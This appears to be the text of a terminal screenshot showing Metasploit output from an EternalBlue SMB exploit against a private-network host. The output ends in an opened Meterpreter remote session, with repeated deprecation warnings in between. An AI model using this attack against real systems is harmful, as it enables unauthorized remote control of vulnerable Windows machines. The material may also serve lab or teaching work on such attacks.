 root@DESKTOP-6VL6DH1: ~
[*] 10.0.1.7:445 - Sending final SMBv2 buffers.
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in th
e next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in th
e next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in th
e next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in th
e next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in th
e next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in th
e next Major version
[*] 10.0.1.7:445 - Sending last fragment of exploit packet!
[*] 10.0.1.7:445 - Receiving response from exploit packet
[+] 10.0.1.7:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.1.7:445 - Sending egg to corrupted connection.
[*] 10.0.1.7:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 10.0.1.7:4444
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in th
e next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in th
e next Major version
[*] Sending stage (200774 bytes) to 10.0.1.7
[*] Meterpreter session 1 opened (172.22.27.153:38165 -> 192.168.96.1:8899) at 2022-07-10 22:24:55 +0800
[+] 10.0.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.7:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >